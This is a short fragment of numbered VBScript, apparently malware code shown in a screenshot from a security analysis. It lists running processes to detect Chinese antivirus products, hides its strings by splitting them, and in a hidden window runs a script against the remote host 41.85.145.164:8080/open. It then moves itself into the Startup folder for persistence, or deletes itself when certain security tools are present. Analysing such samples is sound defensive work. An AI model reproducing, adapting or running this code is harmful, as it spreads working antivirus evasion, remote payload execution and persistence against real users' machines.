 44 tpl=""
45 set wmi=GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\cimv2")
46 set pl=wmi.ExecQuery("Select * from "&"Win32_Process")
47 for each pi in pl
48 tpl=tpl&LCase(pi.Name)&"|"
49 next
50 ex="ws"
51 if Instr(tpl,"kwsp"&"rot")>0 or Instr(tpl,"nppr"&"ot")>0 then
52 ex="cs"
53 end if
54 ln="star"&"t /b " & ex & "cr"&"ipt """&pf&""" "+"41.85.145.164:8080/open"
55 ln2=" & move """&flp&""" """& wish.SpecialFolders("startup") &"\"""
56 if Instr(tpl,"hudo"&"ngf")>0 or Instr(tpl,"qhs"&"afe")>0 then
57 ln2=" & del """&flp&""""
58 else
59 tcl.Save
60 end if
61 wish.run "CM"&"D.E"&"XE "&"/c " & ln&" 1" & " & " & ln&" 2" & ln2,0,false
62 window.close
网信防务